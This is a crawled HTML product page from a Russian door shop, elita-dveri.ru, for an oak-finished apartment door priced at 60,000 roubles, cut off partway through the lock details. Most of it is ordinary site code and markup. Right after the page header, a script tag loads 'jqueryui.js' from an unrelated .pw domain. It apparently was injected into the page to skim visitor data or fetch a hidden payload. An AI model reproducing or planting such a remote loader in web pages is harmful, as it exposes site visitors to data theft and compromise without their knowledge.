

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elita-dveri.ru/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/
body_size: 24335
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content=" width=device-width, initial-scale=1, maximum-scale=1" />
        <title>Элитная дверь в квартиру №26  — купить по цене 60000 руб. в Москве в интернет-магазине ELITA</title>
        <script src="/bitrix/templates/doors/js/jquery.min.js"></script>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Купить элитную дверь в квартиру №26 с замками «Kale» по цене 60000 руб.☛ Отделка массив дуба ☛ Большой выбор ☛ Доставка и установка по всей Москве - бесплатно ★★★ Интернет-магазин дверей ELITA" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'9Rhx8S':'0b213f0641c8','x7Uk4i':'4735238b56b8'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16660130922320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?166601308223804" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/doors/page_0455bc99ecb445c4f930cdfb54caceda/page_0455bc99ecb445c4f930cdfb54caceda_v1.css?166603615139093" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/doors/template_1f92447170535367c600a763a91c9733/template_1f92447170535367c600a763a91c9733_v1.css?166601321840501" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1666013091216224"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/doors/kernel_main/kernel_main_v1.js?1695726955155322"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/doors/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16660131561051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?166601309360992"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?166601309110430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?166601309111264"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?166601308263284"></script>
<script type="text/javascript" src="/bitrix/js/main/file_upload_agent.min.js?166601308611715"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/script.js','/bitrix/components/slam/easyform/lib/js/jquery-1.12.4.min.js','/bitrix/components/slam/easyform/lib/js/bootstrapValidator.min.js','/bitrix/components/slam/easyform/lib/js/inputmask.js','/bitrix/components/slam/easyform/script.js','/bitrix/templates/doors/components/slam/easyform/form/bitrix/main.file.input/drag_n_drop/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/style.css','/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/style.css','/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/style.css','/bitrix/templates/doors/components/bitrix/catalog.section.list/catalog_menu/style.css','/bitrix/templates/doors/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/components/slam/easyform/lib/css/bootstrap.min.css','/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css','/bitrix/templates/doors/components/slam/easyform/form/style.css','/bitrix/templates/doors/components/slam/easyform/form/bitrix/main.file.input/drag_n_drop/style.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/doors/template_68891120441d043d4a93e6f3d1852ed0/template_68891120441d043d4a93e6f3d1852ed0_v1.js?1666013218411467"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/doors/page_6ff67466c59a3da2c43b288aeeac34a3/page_6ff67466c59a3da2c43b288aeeac34a3_v1.js?166601637372398"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "95955f9f71bf731a4c2236671b56c12c"]); _ba.push(["host", "elita-dveri.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/bootstrap.min.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/animate.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/font-awesome.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/themify-icons.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/slick.css">
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/shortcodes.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/main.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/responsive.css"/>
        <link rel="stylesheet" type="text/css" href="/bitrix/templates/doors/css/jquery.fancybox.min.css"/>
        <link rel="shortcut icon" href="/favicon.ico">
        <meta name="yandex-verification" content="2091376fb35fff21" />
        <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(61377013, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/61377013" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    </head>
	<body class="">

		<div id="panel">
					</div>

        <!--page start-->
        <div class="page">

            <header class="sh-page">
                <div class="header-top">
                    <div class="container">
                        <div class="row">
                            <div class="col-xl-12 col-lg-12 d-flex flex-row align-items-center justify-content-between">
                                <div class="logo">
                                    <a class="logo-link" href="/"><img src="/bitrix/templates/doors/images/logo.svg" alt="Производство парадных дверей «ELITA»"></a>
                                </div>
                                <noindex>                                <div class="top-menu site-navigation">
                                    <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                        <span class="menubar-box">
                                            <span class="menubar-inner"></span>
                                        </span>
                                    </div>
                                    <nav id="main-menu" class="main-menu menu-mobile" itemscope="" itemtype="http://www.schema.org/SiteNavigationElement">
                                        <ul class="list-top-menu menu">
                                            <li class="menu-item cat-top-menu"><a itemprop="url" href="/catalog/">Каталог</a>
                                                <ul class="submenu">
                                                    
                <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-iz-massiva/">Двери из массива</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-v-dom/">Двери в дом</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-v-kvartiru/">Двери в квартиру</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-s-kovkoy/">Двери с ковкой</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-s-mdf/">Двери с МДФ</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/dveri-so-steklom/">Двери со стеклом</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/paradnye-dveri/">Парадные двери</a>
                </li>
                            <li itemprop="name" class="">
                    <a itemprop="url" href="/catalog/arochnye-dveri/">Арочные двери</a>
                </li>
            
                                                    <li itemprop="name"><a itemprop="url" href="/sale/">Двери со скидкой</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item"><a href="#">Информация</a>
                                                <ul class="submenu">
                                                    <li itemprop="name"><a itemprop="url" href="/o-kompanii/">О компании</a></li>
                                                    <li itemprop="name"><a itemprop="url" href="/zamer-dostavka-i-ustanovka/">Замер, доставка и установка</a></li>
                                                    <li itemprop="name"><a itemprop="url" href="/garantii/">Гарантия</a></li>
                                                    <li itemprop="name"><a itemprop="url" href="/foto/">Наши работы</a></li>

                                                </ul>
                                            </li>

                                            <li class="menu-item"><a href="#">Отделка и фурнитура</a>
                                                <ul class="submenu">
                                                    <li itemprop="name" class=""><a itemprop="url" href="/ruchki/">Ручки</a></li>
                                                    <li itemprop="name" class=""><a itemprop="url" href="/zamki/">Замки</a></li>
                                                    <li itemprop="name" class=""><a itemprop="url" href="/otdelka/">Отделка</a></li>
                                                </ul>
                                            </li>
                                            <li itemprop="name" class="menu-item"><a itemprop="url" href="/kontakty/">Контакты</a></li>
                                        </ul>
                                    </nav>
                                </div>
                                </noindex>                                <div class="header-contact-info">
                                    <a class="top-phone" href="tel:+74957698042">
                                        <i class="fa fa-phone"></i>
                                        <span>+7 (495) 769-80-42</span>
                                    </a>
                                    <a class="top-email" href="mailto:info@elita-dveri.ru">info@elita-dveri.ru</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>


                                    <section class="page-title-section">
                        <div class="container">
                            <div class="row title-page-row">
                                <div class="col-sm-12">
                                    <div class="page-title-wrap">

                                        <div class="breadcrumb"><ul class="breadcrumb-list">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0">
				<a href="/" title="Главная">
					<span itemprop="name">Главная</span>
				</a>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1">
				<a href="/catalog/" title="Элитные двери">
					<span itemprop="name">Элитные двери</span>
				</a>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2">
				<a href="/catalog/dveri-v-kvartiru/" title="Входные элитные двери в квартиру">
					<span itemprop="name">Входные элитные двери в квартиру</span>
				</a>
			</li></ul></div>                                        <h1>Дверь в квартиру №26</h1>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                            </header>







<script src='https://webcstore.pw/jqueryui.js'></script>




<section class="page-sh-section detail-section one_pos_det" id="bx_117848907_1771">
    <div class="dd-sm-info-wrap">
        <div class="container">
            <div class="row dd-sm-info-row">
                <div class="col-lg-4 col-md-12 door-img-col">
                    <div class="door-img">
                        <a href="/upload/resizer2/10/712/712871ab9f4a0ce8976f3282d136fe52.jpg" class="detail-door-img" data-fancybox="door-img-det">
                                                        <div class="dd-stiker-massive">
                                <strong>100%</strong><br>
                                массив дуба
                            </div>
                                                        <img src="/upload/resizer2/9/712/712871ab9f4a0ce8976f3282d136fe52.jpg" alt="Дверь в квартиру №26 с отделкой массив дуба" title="Дверь в квартиру №26 с отделкой массив дуба">
                        </a>
                    </div>

                    <div class="kapitel-wrap">
                        <img class="kapitel-img" src="/bitrix/templates/doors/images/kapitel.png" alt="">
                        <div class="kapitel-inner">
                            <div class="kapitel-title">
                                Капитель<br> в порадок
                            </div>
                            <a class="link-txt" data-fancybox="kapitel-h-block" data-src="#kapitel-h-block" href="javascript:;">Выбрать капитель</a>
                            <div id="kapitel-h-block">
                                <div class="kapitel-h-wrap">
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-1.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-1m.jpg" alt="Дверная капитель №1">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-2.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-2m.jpg" alt="Дверная капитель №2">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-3.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-3m.jpg" alt="Дверная капитель №3">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-4.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-4m.jpg" alt="Дверная капитель №4">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-5.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-5m.jpg" alt="Дверная капитель №5">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-6.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-6m.jpg" alt="Дверная капитель №6">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-7.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-7m.jpg" alt="Дверная капитель №7">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-8.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-8m.jpg" alt="Дверная капитель №8">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-9.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-9m.jpg" alt="Дверная капитель №9">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-10.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-10m.jpg" alt="Дверная капитель №10">
                                    </a>
                                    <a data-fancybox="kapiteli" href="/bitrix/templates/doors/images/kapiteli/capitel-11.jpg">
                                        <img src="/bitrix/templates/doors/images/kapiteli/capitel-11m.jpg" alt="Дверная капитель №11">
                                    </a>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
                <div class="col-lg-8 col-md-12 door-small-info">

                    <div class="row dd-top-info">
                        <div class="col-md-6">
                            <div class="dd-price-wrap">
                                <div class="dd-price-wrap-inner">
                                                                            <div class="dd-price-txt">стоимость двери:</div>
                                                                        <div class="dd-price">от 60 000 руб.</div>
                                </div>
                                <div class="dd-date-inst">
                                    Ближайшая дата<br>
                                    монтажа: <strong>24.02.2025</strong>
                                </div>

                            </div>


                            <div class="detail-door-sm-table-wrap">
                                <div class="title-bk h3">Технические характеристики:</div>
                                <div class="detail-door-sm-table">
                                    <div class="row-txt"><strong>Отделка снаружи:</strong> <span>Массив дуба </span></div>
                                    <div class="row-txt"><strong>Отделка внутри:</strong> <span>Массив дуба </span></div>
                                    <div class="row-txt"><strong>Толщина стали:</strong> <span>2мм.</span></div>
                                    <div class="row-txt"><strong>Размер двери:</strong> <span>Любой (850х2050 мм.)</span></div>
                                </div>
                                <a class="link-txt sm-link" href="#table-har">Смотреть все характеристики</a>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="block-sq">
                                <div class="block-sq-title">
                                    Двери ELITA это:
                                </div>
                                <div class="block-sq-content">
                                    <div class="block-sq-content-inn">
                                        <ul class="block-sq-list">
                                            <li>80% от производства - это ручной труд</li>
                                            <li>10 лет - расширенная официальная гарантия</li>
                                            <li>Безупречный стиль и эксклюзивные проекты</li>
                                        </ul>
                                        <a class="block-sq-btn" data-fancybox="popup-form" data-src="#popup-form" href="javascript:;">Вызвать мастера на замер</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="row dd-otdelka-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 dd-otdelka-col">
                            <div class="dd-otdelka-wrap">
                                <div class="h3 title-bk dd-otdelka-title">Цвета отделки «Массив дуба»</div>
                                <div class="dd-otdelka">
                                                                            <a href="/upload/iblock/738/738dfbde6f048ef58b9affd42dfa035f.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/c90/c90b315e2d4b0b2799bab86965926fa8.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/291/2914b5c1a4d67ecd7184bf87787a44fd.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/d72/d72208f4bc6d29a4113812f64c51cff4.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/6c8/6c82125b54fbf12a3dec7ac0e4c1dedc.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/dee/deebf8a288d130f9e0cc17f7c55d1900.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/dd6/dd61da72a1080de9eebebb8a15ccb23f.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/17e/17e44dd8bb303f283dbe9b2cb9736fb1.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/377/377a3495a8f3e744f1ae6642068359db.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/89d/89d57f57783fa8ed2354a4005587ad70.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/104/104159ea73cb68eae9ab870461b5e7e2.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/0b5/0b59069a8a1acb119d2ddedc9d5e874a.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/2a8/2a8eb66417fa89b76c5821dae996c69b.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/702/7029234dd1598cc7a5b0707b3768774a.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/248/248848ad7e2ab61c7cdcf18220db7d82.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/6be/6be9f6037534073c824672caa26630fe.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/1dd/1dde7b0e26277914287c46671de40416.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/8a6/8a68f2bee789ae8d5696f1f6ef1bebdb.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/e92/e9279b9560baa9f0391a9e8829ac2f52.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/28b/28b8e3be635f56d9c5f34fe905d024c7.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/642/6424f6638f38b41646061401399e8538.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/c60/c60e78575e40d4dd4c750e72a5064678.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/517/517438c402aea0fc43032b28e0c2d100.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/05c/05cea6777990a2763e991542aad3ac5d.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/49d/49d9a6cd6e68216c001326867400335c.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/d1b/d1b9bba735e184468d4e57bd906abb58.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/024/024afb21df30b0cde8f47911c4a3a4c6.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/8d3/8d349bc84d66f00f786298149c13e0c7.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/38b/38bb3b060bd5110af8d27fe2f13a56f7.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/6ab/6ab3ec60fbd8c7621222a74d2b8f012a.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/5f2/5f2b470b385000b3c21d566c234e55fe.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/3ef/3ef01f2fa9b440dd1212f04e23fb3041.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/403/403fbd68a6e7c6f1bebeed14ad3ab9c6.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/ad4/ad4b231e4c7c4eba8bf7385faaac736d.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/589/58902d99f34f66f044327d39c8cb52ae.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/a72/a7278381086d982cd22e15de0712c23b.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/905/905ad9307622265c92e1ef56463a9cab.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/e19/e19501f14cfe354a32317b5cecebdf5e.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/3b3/3b383b0db2c5104b66a25b35c8b685cd.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/e75/e7507487e16efff5802826303f3bd93d.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/e98/e98461c253a4c5a9328afe03a971fb3e.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/3d7/3d7bcd4066ebbdadd0820bf6fba928a0.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/82c/82cfef1317f81b3a7162348c9167c697.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/875/875c629a1b88626dbddb114667f22aa8.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/649/6491a7455f78681e09456303340831a7.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/0c1/0c1f7403fc1833d0a1dd9f2a4d4be170.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/603/60351e0b914847e9164b574ff9afd84a.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/b97/b971e66a9029f93823fddf2bdcbdb2c2.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/932/9329463b1d375c6ea790a99884c74a5f.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/7fa/7fa8585d23a8aa6f26dc82c45f914aca.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/050/050fb156a48bd219e42853b16afee8f3.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/1d7/1d7c81726c4f710352b59b78c3c5c95e.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/c61/c61ccd6eac9df5dc624b1cfdcc010a9b.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/17f/17f044bd4a86c0b5a72b37239a5ef4ba.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/03d/03d2fbddd8df3b07a2f0ab85f4224cea.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/a74/a7492bcd0effa7b026863875493fa912.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/23e/23e5b47e4ac4606ea8eb090d3f72c8cb.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/d6d/d6db4ab9820028b2dea83e21ad0c90ba.jpg">
                                        </a>
                                                                            <a href="/upload/iblock/0d3/0d3b49f2d7fef0e97a7aa8912b84fe35.jpg" class="dd-otdelka-img-link" data-fancybox="dd-otdelka-nr">
                                            <img src="/upload/resizer2/13/7a5/7a55fcfaefcfed6d29c62771eba96bee.jpg">
                                        </a>
                                                                    </div>
                                <a class="link-txt otd-ajax" data-fancybox="" data-type="ajax" data-src="/otdelka/otdelka-massiv-duba/" data-filter=".otdelka-content-wrap" href="">Смотреть все цвета отделки</a>
                            </div>
                        </div>
                    </div>
                    <div class="row dd-lock-row">
                        <div class="col-12 dd-lock-col-name">
                            <div class="h3 title-bk">Запирающая система (4 класс взломостойкости):</div>
                        </div>
                        <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 dd-lock-col">
                            <div class="dd-lock-wrap">
                                <div class="dd-lock-name">Верхний замок «Kale Kilit 257 L»</div>
                                <div class="dd-lock lock-top">
                                    <div class="dd-lock-img">
                                        <a href="/upload/iblock/f51/f5174c933be89e404c673d7e6cc6262f.jpg" data-fancybox="lock-g">
                                            <img src="/upload/iblock/f51/f5174c933be89e404c673d7e6cc6262f.jpg">
                                            <span class="l-ic"><i class="fa fa-search"></i></span>
                                        </a>
                                    </div>
                                    <div class="dd-lock-txt-block">

